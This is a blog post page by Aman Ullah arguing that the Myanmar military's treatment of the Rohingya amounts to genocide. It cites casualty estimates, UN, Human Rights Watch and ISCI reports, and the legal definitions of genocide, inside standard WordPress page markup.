<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-802 single-format-standard wp-custom-logo wp-theme-east wp-child-theme-east-child wpb-js-composer js-comp-ver-8.5 vc_responsive">

  <a class='skip-link screen-reader-text' href='#content'>Skip to content</a>

  <div class='off-canvas-container'>

    
<div class='header'>
  <div class='row'>

    <div class='column small-8 large-12'>
              <a href="https://www.masteramanullah.com/" class="header__logo header__logo--img-link" rel="home"><img width="1042" height="1042" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1.png" class="header__logo header__logo--img" alt="Master Aman Ullah" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1.png 1042w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-300x300.png 300w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-1024x1024.png 1024w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-150x150.png 150w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-768x768.png 768w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-500x500.png 500w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-800x800.png 800w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-1000x1000.png 1000w" sizes="(max-width: 1042px) 100vw, 1042px" /></a>      
          </div>

    <label class='off-canvas-toggle'><span class="genericon genericon-menu off-canvas-toggle__icon"></span></label>

    <div class='off-canvas-content'>

      <div class='column small-12 large-12'>
                  <h2 class='screen-reader-text'>Primary Navigation</h2>
          <nav class='header__navigation'>
            <ul class='list-bare'>
              <li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="https://www.masteramanullah.com/">Home</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://www.masteramanullah.com/category/arakan/">Arakan</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-448"><a href="https://www.masteramanullah.com/category/rohingya/">Rohingya</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://www.masteramanullah.com/category/rakhine/">Rakhine</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://www.masteramanullah.com/category/laws/">Laws &#038; Policies</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://www.masteramanullah.com/interviews/">Interviews</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.masteramanullah.com/about/">About me</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.masteramanullah.com/contact/">Contact</a></li>
            </ul>
          </nav>
              </div>

      <div class='column small-12 large-12'>
        <h2 class='screen-reader-text'>Social Navigation</h2>
        <ul class='header__social-nav social-icons list-bare'>
          
                       <li>
              <div class='toggle-search-button'>
                <span class="genericon genericon-search toggle-search-button__icon"></span>
              </div>
            </li>
                  </ul>
      </div>

     </div><!-- off-canvas-content -->

  </div><!-- row -->
</div><!-- header -->
          
<div class='modal-search-container'>

  <form class='modal-search' method='get' action='https://www.masteramanullah.com/'>
    <fieldset class='modal-search__fieldset'>
      <div class='row'>
        <div class='column column--center medium-8 large-8'>
          <input class='modal-search__field' placeholder='type and hit enter' name='s' autofocus>
        </div>
      </div>
    </fieldset>
  </form>

  <div data-icon='ei-close' data-size='s' class='close-search-button modal-search-container__close'></div>

</div>    
    <div id='content' class='site-content'>
<img width="1024" height="614" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/08/Rohingya-genocide.jpg" class="hide wp-post-image" alt="" decoding="async" srcset="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/08/Rohingya-genocide.jpg 1024w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/08/Rohingya-genocide-300x180.jpg 300w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/08/Rohingya-genocide-768x461.jpg 768w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/08/Rohingya-genocide-500x300.jpg 500w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/08/Rohingya-genocide-1000x600.jpg 1000w" sizes="(max-width: 1024px) 100vw, 1024px" />
<div class='wrapper'>
  <div class='row row--full'>

          <div class='column column--center large-12'>
        <div class='CoverImage FlexEmbed FlexEmbed--2by1 bg-grey' style='background-image: url(https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/08/Rohingya-genocide.jpg)'></div>
      </div>
    
    <div class='column column--center medium-10 large-10'>
      
<article id='post-802' class="entry post-802 post type-post status-publish format-standard has-post-thumbnail hentry category-rohingya tag-aung-san-suu-kyi tag-genocide tag-min-aung-hlaing tag-myanmar tag-myanmar-genocide tag-myanmar-military tag-rakhine tag-refugees tag-rohingya">
  <div class='entry__body'>
    <header class='entry__header'>
      <h2 class='entry__title'>Genocide They Wrote</h2>

      <div class='entry__header__meta'>
        <time class='entry__date' datetime='2019-08-24T18:20:38+01:00'>24/08/2019</time>

                  <span class='entry__cats'>
            <a href="https://www.masteramanullah.com/category/rohingya/" rel="category tag">Rohingya</a>          </span>
              </div>
    </header>

    <div class='entry__content clearfix'>
      <p style="text-align: justify;">By Aman Ullah</p>
<p style="text-align: justify;"><em>“What is being prosecuted in Rakhine State is an effort to remove the Rohingya from the area.</em>” Benjamin Zawacki</p>
<p style="text-align: justify;">On Aug. 25, two years will have passed since that fateful August day when the Myanmar military came to drive the Rohingya people away.</p>
<p style="text-align: justify;">Their so-called clearing operations: &#8211;</p>
<ol style="text-align: justify;">
<li>24, 000 + were killed</li>
<li>6,700 – 7,000 Rohingya including 730 children were killed within the first month alone</li>
<li>18, 000 + women and girls were gang rapes and other form of sexual violence</li>
<li>116, 000 + Rohingya were beaten</li>
<li>36, 000 + Rohingya were thrown into fire</li>
<li>700, 000 + had fled or had been driven out of Arakan who then refuge into Bangladesh</li>
<li>1,250 Rohingya houses in five villages had been burned down by the security forces</li>
<li>392 villages had been destroyed.</li>
</ol>
<p style="text-align: justify;">In November 2017, both the UN officials and the Human Rights Watch reported that the Armed Forces of Myanmar were committing widespread gang rapes   and other forms of sexual violence against the Rohingya Muslim women and girls for the last three months. Alongside the Armed Forces, the Myanmar Border Guard Police and Buddhist militias of Rakhine were also involved in these atrocities. HRW stated that these gang rapes and sexual violence were committed as part of the military&#8217;s ethnic cleansing campaign while the United Nations Special Representative of the Secretary General on Sexual Violence in Conflict Pramila Patten stated that the Rohingya women and girls were made the “systematic target of rapes and sexual violence because of their ethnic identity and religion. Other forms of sexual violence included sexual slavery in military captivity, forced public nudity, and humiliation. Some women and girls were raped to death while others were found carrying raw wounds and being traumatized after they had arrived in refugee camps in Bangladesh.</p>
<p style="text-align: justify;">According to the <em>Mission report of UN High Commissioner for Human Rights, which released on October 11, 2017, </em>noted that &#8220;prior to the incidents and crackdown of 25 August, a strategy was pursued to:</p>
<ul style="text-align: justify;">
<li>Arrest and arbitrarily detain male Rohingyas between the ages of 15–40 years;</li>
<li>Arrest and arbitrarily detain Rohingya opinion-makers, leaders and cultural and religious personalities;</li>
<li>Initiate acts to deprive Rohingya villagers of access to food, livelihoods and other means of conducting daily activities and life;</li>
<li>Commit repeated acts of humiliation and violence prior to, during and after 25 August, to drive out Rohingya villagers en masse through incitement to hatred, violence and killings, including by declaring the Rohingyas as Bengalis and illegal settlers in Myanmar;</li>
<li>Instill deep and widespread fear and trauma – physical, emotional and psychological, in the Rohingya victims via acts of brutality, namely killings, disappearances, torture, and rape and other forms of sexual violence.</li>
</ul>
<p style="text-align: justify;">The ongoing genocide against the Rohingya people garnered strong criticism from all across the world, and created grave concern about the human rights issues. Amnesty International and the United Nations have labeled it as crime against humanity and termed as a target of &#8220;a systematic campaign of violence&#8221;. The government of Malaysia has described as &#8220;genocide&#8221;.</p>
<p style="text-align: justify;">International communities and human rights officials have described the violence as ethnic cleansing and genocide. In late September, a seven-member panel of the Permanent Peoples’ Tribunal accused Myanmar of conducting genocide against the Rohingya and the Kachin minority groups.  The United Nations&#8217; human rights chief  Zaid bin Ra’ad described the persecution as &#8220;a textbook example of ethnic cleansing&#8221;. Later, on 5 December 2017, he announced that the Rohingya persecution may constitute genocide under international human rights laws.<a href="https://en.wikipedia.org/wiki/Rohingya_genocide#cite_note-160"><sup>[</sup></a> In November, British prime minister Theresa May and US Secretary of State Rex Tillerson   described the situation as &#8220;ethnic cleansing&#8221; while the  French President Emmanuel Macron called it genocide.</p>
<p style="text-align: justify;">The report of the United Nations Independent International Fact-finding Mission on Myanmar, characterizes the recent events in Rakhine State as a human rights catastrophe that was foreseeable and planned; it described in detail the “clearance operations” of the national armed forces, in six villages, marked by large-scale massacres and other killings, including of women, children and the elderly, mass gang rape, burning and looting.  The attacks were systematic and conducted in total disregard for human life and dignity, in violation of human rights and international humanitarian law, noting that the attacks were preceded by long persecution of the Rohingya. Sufficient information to warrant the investigation and prosecution of senior officials of the Tatmadaw on charges of genocide had been found.</p>
<p style="text-align: justify;">The current bloodbath is not an isolated occurrence rather it follows decades of systematic discrimination, persecution, and dehumanization, which has served to legitimize multiple waves of violence and now, leaves the increasingly-helpless Rohingya on the edge of genocide.</p>
<p style="text-align: justify;">The country’s military, the backbone of all governments since 1962, has pursued varied and evolving strategies to reduce, remove, replace, relocate and otherwise destroy the Rohingya. The state’s strategies range from framing the Rohingya as ‘British colonial era farm coolies’ from the present day Bangladesh who came to British Burma only after the 1820s to painting the impoverished and oppressed Rohingya as potential Islamists intent on importing terrorism from the Middle East. From formulating and spreading the view of the Rohingya as aliens to enacting a national citizenship law to strip the Rohingya of their right of belonging – citizenship – to Burma.&#8221;</p>
<p style="text-align: justify;">Burmese regime always try to deny and to reject the Rohingya as one of the country’s indigenous peoples although pioneering historical studies by G.H. Luce and Than Tun as well as ethno-linguistic studies carried out by some British East India Company staff dating back to the 1780’s firmly establish the integral presence of the Rohingya as a distinctly Muslim population of the then Arakan kingdom.</p>
<p style="text-align: justify;">In June 2012, in the aftermath of the alleged rape and murder of a Rakhine woman by few members of the Rohingya community, all hell broke loose. By invoking medieval conception of justice of punishing everyone for the act of a few errant members, not only did the Buddhist Rakhines inflicted disproportionate harm on the Rohingyas, on occasions induced and led by the monks; the Burmese state too instead of providing protection to the victims became an active party in the carnage.</p>
<p style="text-align: justify;">Since then, Muslim communities across Burma have suffered horrific violence, whipped up by hate speech preached by extremist Buddhist nationalists. Every aspect of their lives, including marriage, childbirth and ability to work, is severely restricted. Their right to identity and citizenship is officially denied. They have been systematically uprooted.</p>
<p style="text-align: justify;">By the result, about 200,000 held in internal displacement camps and unknown thousands have taken to sea as refugees. The UNHCR estimates that more than 86,000 people have left the area by boat from the Bay of Bengal since June 2012. The government even denies humanitarian agencies unfettered access in their internal displacement camps.  Their homes, businesses, and mosques have been destroyed. Amid the destruction, many Rohingyas have been unfairly imprisoned, with some tortured to death while behind bars.</p>
<p style="text-align: justify;">Anti-Muslim violence is a constructed consequence of the government’s <em>“institutionalized discrimination and deliberate failure to intervene and enact legal accountability”</em>. It is in fact widely believed internationally and in many parts of Burma that anti-Muslim violence is a state- driven movement <em>“to generate chaos in an attempt to derail reforms, to maintain . . . political/economic power, and/or to provide an opportunity for the army to maintain its position in society.”  </em></p>
<p style="text-align: justify;">The UN and all the international governments, regional bodies, and human rights groups, were roundly condemned in their statements to these violence. Even the United Nations has acknowledged the role of Burmese authorities in <em>“widespread”</em> and<em> “systematic”</em> attacks against Muslims that <em>“may constitute crimes against humanity</em>.”</p>
<p style="text-align: justify;">However, The Burmese majority are in a state of denial that Burma now displays the early warning signs of genocide, “ethnic cleansing” or “crimes against humanity.” By rejecting the use of the term “ethnic cleansing” to describe the attacks on Rohingya Muslims there, these people have become both active and passive accomplices to the crimes. The criminals enjoy safe haven, continuing to pursue a situation where full-scale mass killings are possible. They run the risk of staying silent while all the warning signs are there.</p>
<p style="text-align: justify;">But internationally-recognized definitions are broader. The 1948 Genocide Convention defines genocide as constituted by acts committed with intent to destroy an ethnic, racial or religious group. Physical as well as mental injury is included in the definition, as is preventing births and transferring children to destroy a group’s existence.</p>
<p style="text-align: justify;">These violations perpetrated primarily by state actors on a widespread and systematic basis, rise to the level of crimes against humanity, ethnic cleansing and war crimes &#8211; <em>three of the four crimes states committed themselves to protect populations from in endorsing the responsibility to protect (R2P) at the 2005 World Summit</em>.</p>
<p style="text-align: justify;">In March 2015, staff of the Simon-Skjodt center for the prevention of genocide traveled to Burma to investigate the threats facing the Rohingya, who has been subject to dehumanization through rampant hate speech, the denial of citizenship, and restrictions on freedom of movement, in addition to a host of other human rights violations that put this population at grave risk of additional mass atrocities and even genocide.</p>
<p style="text-align: justify;">The United States Holocaust Memorial Museum’s Simon-Skjodt Center for the Prevention of Genocide is mandated to monitor early warning signs of genocide and other atrocities and catalyze international action to prevent those crimes. According to them Burma deeply concerned that so many preconditions for genocide are already in place. With a recent history of mass atrocities and within a pervasive climate of hatred and fear, the Rohingya may once again become the target of mass atrocities, including genocide.</p>
<p style="text-align: justify;">After the Holocaust, the United Nations created a new term — genocide — and defined it as any of the following actions committed with intent to destroy a national, ethnic, racial or religious group:</p>
<p style="text-align: justify;"><em>Killing members of the group; Causing serious bodily or mental harm to members of the group; Deliberately inflicting on the group conditions of life calculated to bring about its physical destruction in whole or in part; Imposing measures intended to prevent births within the group, or forcibly transferring children of the group to another group.</em></p>
<p style="text-align: justify;">The term genocide was coined by the Polish jurist Raphael Lemkin, who wrote that <em>“By genocide we mean the destruction of a nation or ethnic group&#8221;.</em> Lemkin went on to argue that <em>“Genocide has two phases one, the destruction of the national identity of the oppressed group, the other, the imposition of the national identity of the oppressor.&#8221;</em> The distinctive feature of genocide, according to Lemkin, is that it aims to destroy a group rather than the individuals that make up the group. The ultimate purpose of genocide is to destroy the group&#8217;s identity and impose the identity of the oppressor on the survivors.</p>
<p style="text-align: justify;">In 2008, the U.N. Security Council expanded the definition of genocide with the passage of Resolution 1820 noting that <em>“rape and other forms of sexual violence can constitute war crimes, crimes against humanity or a constitutive act with respect to genocide”</em></p>
<p>The specific<em> “intent to destroy”</em> particular groups is unique to genocide. A closely related category of international law, crimes against humanity, is defined as widespread or systematic attacks against civilians.</p>
<p style="text-align: justify;">Myanmar’s Rohingya minority population is in “the final stages of a genocidal process” comparable to that in Nazi Germany in the 1930s and Rwanda in the 1990s, and attacks against them are planned at the highest levels of government, according to a new report from a British research institute.</p>
<p style="text-align: justify;">With just weeks until the country holds its landmark election, the report, the result of an 18-month investigation by the International State Crime Initiative (ISCI) at Queen Mary University of London, found “compelling evidence” that Rohingya face “mass annihilation” by the government of Myanmar (formerly known as Burma) and that a genocide has been taking place for three decades.</p>
<p style="text-align: justify;">The 106-page report includes evidence from leaked government documents and detailed accounts from witnesses about the severe lack of food and employment opportunities; difficulties trying to obtain health care; and discrimination and violence from Buddhist monks and non-Muslim villagers.</p>
<p style="text-align: justify;">The  Rohingya minority group living in Myanmar, are denied basic human rights in the country, where officials are working to remove their presence from the country’s history, according to the report. Human rights violations against the Rohingya include rape, torture, killings, arbitrary detention and confiscation of land, while ghettoization, sporadic massacres and limits against their freedom of movement amount “to a longer-term strategy by the state to isolate, weaken and eliminate the group,” the report says. The Rohingya are not recognized as a minority group in Myanmar, Rohingya babies are not issued birth certificates, and the Rohingya  won’t be able to vote or stand for office in next month’s elections.</p>
<p style="text-align: justify;">“It’s really important to construct genocide as a social process, because if we don’t, we can never intervene before mass killing takes place,” Penny Green, a professor of law and globalization at Queen Mary University of London and lead researcher of the report, tells<em> Newsweek</em>. She added that the elections “reinforce the elimination of the Rohingya from the political realm of responsibility of Myanmar.”</p>
<p style="text-align: justify;">Green says it’s not a stretch to make a comparison between Myanmar and Nazi Germany in the 1930s, or Rwanda in the early 1990s, when around 800,0000 people, mostly Tutsi, were killed in a matter of weeks. She added that “the apartheid system in Myanmar is worse than that in South Africa” in the 20th century. The Rohingya are portrayed as illegal immigrants and terrorists, and they face “campaigns of race and religious hatred” from nationalists in Rakhine state—the western region where most Rohingya live—and Islamophobic monks, according to the report.</p>
<p style="text-align: justify;">“You don’t need to engage in mass killing to obliterate an ethnic group. You can do it by other means,” says Green, who spent four months on the ground in Rakhine as part of her research. Green and her team of researchers were denied access to northern Rakhine state by the government. “You can make life so intolerable that they leave, and those remaining have no agency and are effectively in detention camps,” says Green. “You create a very fragmented Diaspora around the world.”</p>
<p style="text-align: justify;">Attacks against the Rohingya intensified in 201, partly triggered by the rape and murder of a Buddhist Rakhine woman that was blamed on Rohingya men. The violence killed hundreds of Rohingya and displaced tens of thousands more to detention camps, ghettos or prison villages, says Green. Muslim businesses and mosques were torched in Sittwe, the capital of Rakhine state, and Muslim students were banned from attending schools or universities in the city. Green says she saw evidence of malnutrition among children in the camps, where people are dying from treatable conditions like diarrhea and cannot access emergency health care.</p>
<p style="text-align: justify;">The Rohingya are now two steps away from all-out genocide, having already been subjected to four stages: stigmatization, harassment, isolation and systematic weakening, according to the ISCI. There is evidence that the remaining two stages—extermination and “symbolic enactment,” or erasing the group from Myanmar’s history—are already well underway, says Green. The systematic weakening of the group has been so successful that the Rohingya’s rights have been “effectively destroyed” and “those who can, flee, while those who remain endure the barest of lives,” the report says.</p>
<p style="text-align: justify;">The exact number of Rohingya in Myanmar is unknown because the term <em>Rohingya</em> is not featured in the census. They have the option to call themselves Bengali—the government believes the Rohingya to be illegal immigrants from Bangladesh—but few do so, according to the report. The government of Myanmar refuses to recognize the term <em>Rohingya</em> and will not attend any conferences that include the name, therefore turning them into a non-people, says Green.</p>
<p style="text-align: justify;">In the recent report of UN Human Rights Office on the human rights situation for minorities in Myanmar, stated that <strong><em>“a pattern of gross violations against the Rohingya&#8230; (which) suggest a widespread or systematic attack&#8230; in turn giving rise to the possible commission of crimes against humanity if established in a court of law.”</em></strong> The report says the new government has <strong><em>“inherited a situation where laws and policies are in place that are designed to deny fundamental rights to minorities, and where impunity for serious violations against such communities has encouraged further violence against them.”</em></strong></p>
<p style="text-align: justify;">In 2005, governments around the world unanimously agreed to the principle of the responsibility to protect (R2P), which holds that all states have a responsibility to protect their populations from genocide and mass atrocities, that the international community should assist them to fulfill this duty, and that the international community should take timely and decisive measures to protect populations from such crimes when their host state fails to do so. R2P is committed to peaceful interventions including assistance, peaceful persuasion, and financial sanctions.  The nature of collective action must exhaust the possibilities of <em>“appropriate diplomatic, humanitarian, and other peaceful means”</em> before <em>‘forceful means</em>’ can be considered.</p>
<p style="text-align: justify;">UN officials, Nobel Peace laureates, and human rights organizations have thus recognized the applicability of R2P and the need for an independent investigation. UN High Commissioner for Human Rights Navi Pillay has called for a prompt, independent investigation into crimes in Arakan State since June 2012.  Twelve Nobel Peace laureates echoed and expanded Pillay’s call in June 2013, after violence spread beyond Arakan State, calling for an <em>“independent investigation of the anti-Muslim violence in Burma” on the grounds that “some within Burma are propagating a politics of division—and using violence as a tool to manipulate feelings of fear and insecurity.”</em></p>
<p style="text-align: justify;">This government defiance is the status quo. Far from pursuing justice, the government has persistently denied allegations of human rights violations against Muslims, and has “strongly rejected” human rights reports from the United Nations and other organizations.  These public refutations of violence demonstrate how the Burmese government has not only intentionally failed to provide justice; it has also become emboldened by the lack of international pressure to stop the violence.  Further international calls to stop violence would thus be redundant and ineffectual</p>
<p style="text-align: justify;">The world has seen this before. The Holocaust and Rwandan genocide have shown us what happens when a minority population is systematically dehumanized, deprived of their rights, forced to live in segregation, and denied asylum elsewhere.</p>
<p style="text-align: justify;">In the wake of the atrocities perpetrated against the Jews and Tutsis, the world vowed to prevent these crimes from being repeated. Yet today in Myanmar, the Rohingya face institutionalized persecution. They are at the final stage of genocide.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.masteramanullah.com/genocide-they-wrote/" data-a2a-title="Genocide They Wrote"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.masteramanullah.com%2Fgenocide-they-wrote%2F&amp;linkname=Genocide%20They%20Wrote" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.masteramanullah.com%2Fgenocide-they-wrote%2F&amp;linkname=Genocide%20They%20Wrote" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.masteramanullah.com%2Fgenocide-they-wrote%2F&amp;linkname=Genocide%20They%20Wrote" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.masteramanullah.com%2Fgenocide-they-wrote%2F&amp;linkname=Genocide%20They%20Wrote" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.masteramanullah.com%2Fgenocide-they-wrote%2F&amp;linkname=Genocide%20They%20Wrote" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.masteramanullah.com%2Fgenocide-they-wrote%2F&amp;linkname=Genocide%20They%20Wrote" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fwww.masteramanullah.com%2Fgenocide-they-wrote%2F&amp;linkname=Genocide%20They%20Wrote" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>      
    </div>

    <div class='entry__tags'>
      <a href="https://www.masteramanullah.com/tag/aung-san-suu-kyi/" rel="tag">Aung San Suu Kyi</a><a href="https://www.masteramanullah.com/tag/genocide/" rel="tag">Genocide</a><a href="https://www.masteramanullah.com/tag/min-aung-hlaing/" rel="tag">Min Aung Hlaing</a><a href="https://www.masteramanullah.com/tag/myanmar/" rel="tag">Myanmar</a><a href="https://www.masteramanullah.com/tag/myanmar-genocide/" rel="tag">Myanmar Genocide</a><a href="https://www.masteramanullah.com/tag/myanmar-military/" rel="tag">Myanmar Military</a><a href="https://www.masteramanullah.com/tag/rakhine/" rel="tag">Rakhine</a><a href="https://www.masteramanullah.com/tag/refugees/" rel="tag">Refugees</a><a href="https://www.masteramanullah.com/tag/rohingya/" rel="tag">Rohingya</a>    </div>

    <hr />

    
<div class='box box--author box--full-padding'>

  <figure class='author-image'>
    <div class='author-image__img' style='background-image: url(https://secure.gravatar.com/avatar/a67228b72885ec15081f4806deccc3e83bf7f402f72ff9f6d9f8f1b8e67b6c7b?s=96&d=mm&r=g)'></div>
  </figure>

  <div class='box__body'>
    <h4 class='box__title'>
      <a href='https://www.masteramanullah.com/author/masteramanullah/'>
        Master Aman      </a>
    </h4>

    <p class='box__text'></p>

    
  </div><!-- box__body -->

</div><!-- box -->
<ul class='share-list'>
  <li>
    <a class='share-list__link' title='Share on Twitter' href='https://twitter.com/share?text=Genocide+They+Wrote+-+&amp;url=https://www.masteramanullah.com/genocide-they-wrote/'
      onclick="window.open(this.href, 'twitter-share', 'width=550, height=235'); return false;">
      <span class='genericon genericon-twitter share-list__icon share-list__icon--twitter'></span>
    </a>
  </li>
  <li>
    <a class='share-list__link' title='Share on Facebook' href='https://www.facebook.com/sharer/sharer.php?u=https://www.masteramanullah.com/genocide-they-wrote/'
      onclick="window.open(this.href, 'facebook-share', 'width=580, height=296'); return false;">
      <span class='genericon genericon-facebook-alt share-list__icon share-list__icon--facebook'></span>
    </a>
  </li>
  <li>
    <a class='share-list__link' title='Share on Google Plus' href='https://plus.google.com/share?url=https://www.masteramanullah.com/genocide-they-wrote/'
      onclick="window.open(this.href, 'google-plus-share', 'width=490, height=530'); return false;">
      <span class='genericon genericon-googleplus share-list__icon share-list__icon--google'></span>
    </a>
  </li>
</ul>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.masteramanullah.com/the-new-initiative-that-bangladesh-is-thinking/" rel="prev"><span class="meta-nav" aria-hidden="true"><span class="pagination__icon" data-icon="ei-chevron-left" data-size="s"></span><span class="pagination__text pagination__text--with-icon">Previous</span></span><span class="screen-reader-text">Previous post:</span><span class="post-title">The New Initiative That Bangladesh is Thinking</span></a></div><div class="nav-next"><a href="https://www.masteramanullah.com/changing-from-international-intervention-to-protection/" rel="next"><span class="meta-nav" aria-hidden="true"><span class="pagination__text pagination__text--with-icon">Next</span><span class="pagination__icon" data-icon="ei-chevron-right" data-size="s"></span></span> <span class="screen-reader-text">Next post:</span><span class="post-title">Changing From International Intervention to Protection</span></a></div></div>
	</nav>
<div id='comments' class='comments-area'>

	
  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a class="button outline tiny" rel="nofollow" id="cancel-comment-reply-link" href="/genocide-they-wrote/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.masteramanullah.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Comment"  id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="row"><div class="column large-4"><p><input id="author" name="author" type="text" placeholder="Name *" value="" size="20" aria-required='true' /></p></div>
<div class="column large-4"><p><input id="email" name="email" type="text" placeholder="Email *" value="" size="20" aria-required='true' /></p></div>
<div class="column large-4"><p><input id="url" name="url" type="text" placeholder="Website" value="" size="20" aria-required='true' /></p></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='802' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><!-- Anti-spam plugin wordpress.org/plugins/anti-spam/ --><div class="wantispam-required-fields"><input type="hidden" name="wantispam_t" class="wantispam-control wantispam-control-t" value="1764800603" /><div class="wantispam-group wantispam-group-q" style="clear: both;">
					<label>Current ye@r <span class="required">*</span></label>
					<input type="hidden" name="wantispam_a" class="wantispam-control wantispam-control-a" value="2025" />
					<input type="text" name="wantispam_q" class="wantispam-control wantispam-control-q" value="7.4.0" autocomplete="off" />
				  </div>
<div class="wantispam-group wantispam-group-e" style="display: none;">
					<label>Leave this field empty</label>
					<input type="text" name="wantispam_e_email_url_website" class="wantispam-control wantispam-control-e" value="" autocomplete="off" />
				  </div>
</div><!--\End Anti-spam plugin --></form>	</div><!-- #respond -->
	
</div><!-- #comments -->  </div>
</article>    </div>

  </div><!-- row -->
</div><!-- wrapper -->

<div class="c-related"><div class="row row--full"><div class="column large-12"><h5 class="separator"><span class="separator__title">Related Posts</span></h5></div>              
<article class="post-card-wrap column medium-6 large-4 post-940 post type-post status-publish format-standard has-post-thumbnail hentry category-rohingya tag-arakan tag-burma tag-muslims tag-rohingya">
  <div class='post-card'>

    <a href='https://www.masteramanullah.com/muslims-in-burma-in-the-days-of-kings/' class='block' title='Muslims in Burma in the Days of Kings'>
      <div class='bg-grey post-card__image CoverImage FlexEmbed FlexEmbed--16by9' style='background-image: url(https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2024/04/Kings-in-Burma.png)'>
        <span title='Featured Post'>
          <span class='post-card--featured__icon' data-icon='ei-star' data-size='s'></span>
        </span>
      </div>
    </a>

    <div class='post-card__info'>
      <div class='post-card__meta'>
        <time class='post-card__meta__date' datetime='2024-04-08T14:34:07+01:00'>08/04/2024</time>
      </div>

      <h2 class='post-card__title'>
        <a title='Muslims in Burma in the Days of Kings' href='https://www.masteramanullah.com/muslims-in-burma-in-the-days-of-kings/'>Muslims in Burma in the Days of Kings</a>
      </h2>
    </div>

  </div>
</article>                          
<article class="post-card-wrap column medium-6 large-4 post-942 post type-post status-publish format-standard has-post-thumbnail hentry category-arakan category-rohingya tag-arakan tag-rohingya tag-slave">
  <div class='post-card'>

    <a href='https://www.masteramanullah.com/the-demographics-of-slave-raiding-in-arakan/' class='block' title='The Demographics of Slave-Raiding in Arakan'>
      <div class='bg-grey post-card__image CoverImage FlexEmbed FlexEmbed--16by9' style='background-image: url(https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2024/03/Slavery-in-Asia.jpg)'>
        <span title='Featured Post'>
          <span class='post-card--featured__icon' data-icon='ei-star' data-size='s'></span>
        </span>
      </div>
    </a>

    <div class='post-card__info'>
      <div class='post-card__meta'>
        <time class='post-card__meta__date' datetime='2024-03-25T14:36:01+00:00'>25/03/2024</time>
      </div>

      <h2 class='post-card__title'>
